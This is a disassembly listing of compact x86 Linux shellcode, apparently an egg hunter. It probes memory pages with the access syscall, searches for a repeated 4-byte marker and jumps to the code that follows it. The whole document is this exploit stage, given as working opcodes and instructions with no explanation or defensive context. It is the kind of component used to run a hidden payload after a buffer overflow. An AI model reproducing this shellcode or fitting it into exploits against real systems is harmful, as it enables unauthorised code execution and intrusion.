 00000000 BB90509050 mov ebx,0x50905090
00000005 31C9 xor ecx,ecx
00000007 F7E1 mul ecx
00000009 6681CAFF0F or dx,0xfff
0000000E 42 inc edx
0000000F 60 pusha
00000010 8D5A04 lea ebx,[edx+0x4]
00000013 B021 mov al,0x21
00000015 CD80 int 0x80
00000017 3CF2 cmp al,0xf2
00000019 61 popa
0000001A 74ED jz 0x9
0000001C 391A cmp [edx],ebx
0000001E 75EE jnz 0xe
00000020 395A04 cmp [edx+0x4],ebx
00000023 75E9 jnz 0xe
00000025 FFE2 jmp edx